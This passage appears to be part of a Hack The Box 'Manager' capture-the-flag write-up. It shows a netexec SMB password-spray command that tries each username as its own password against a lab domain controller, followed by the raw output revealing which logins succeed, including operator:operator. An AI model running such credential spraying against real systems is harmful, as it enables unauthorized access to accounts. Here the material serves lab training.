 └─$ netexec smb manager.htb -u Users.txt -p Users.txt --no-bruteforce --continue-on-success
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\DnsAdmins:DnsAdmins
SMB 10.10.11.236 445 DC01 [+] manager.htb\DnsUpdateProxy:DnsUpdateProxy
SMB 10.10.11.236 445 DC01 [+] manager.htb\SQLServer2005SQLBrowserUser$DC01:SQLServer2005SQLBrowserUser$DC01
SMB 10.10.11.236 445 DC01 [-] manager.htb\Zhong:Zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Cheng:Cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Ryan:Ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Raven:Raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\JinWoo:JinWoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ChinHae:ChinHae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Operator:Operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\dc01$:dc01$ STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\dnsadmins:dnsadmins
SMB 10.10.11.236 445 DC01 [+] manager.htb\dnsupdateproxy:dnsupdateproxy
SMB 10.10.11.236 445 DC01 [+] manager.htb\sqlserver2005sqlbrowseruser$dc01:sqlserver2005sqlbrowseruser$dc01
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator
SMB 10.10.11.236 445 DC01 [+] manager.htb\:
Fast Turnaround